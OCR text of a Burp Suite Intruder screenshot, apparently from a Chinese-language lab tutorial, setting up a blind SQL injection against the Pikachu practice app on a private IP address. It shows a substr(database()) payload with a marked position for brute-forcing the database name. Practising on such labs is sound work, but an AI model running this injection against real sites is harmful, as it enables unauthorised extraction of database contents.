 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
选中后add就会有$的符号
Attack type: Sniper
1 GET /pikachu/vul/sqli/sqli_blind_b.php?name=vince%27+and+substr%28database%28%29%2C1%2C1%29%3D%27§p§%27%23&submit=
%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 192.168.51.190:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Referer:
http://192.168.51.190:81/pikachu/vul/sqli/sqli_blind_b.php?name=vince%27+and+substr%28database%28%29%2C1%2C1%29%3D%27p%27%23&submi
t=%E6%9F%A5%E8%AF%A2
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=17sf9g2hdggbli41hhgka83343
10 Connection: close
11
12
Add §
Clear §
Auto §
Refresh
先清除原本的有$的参数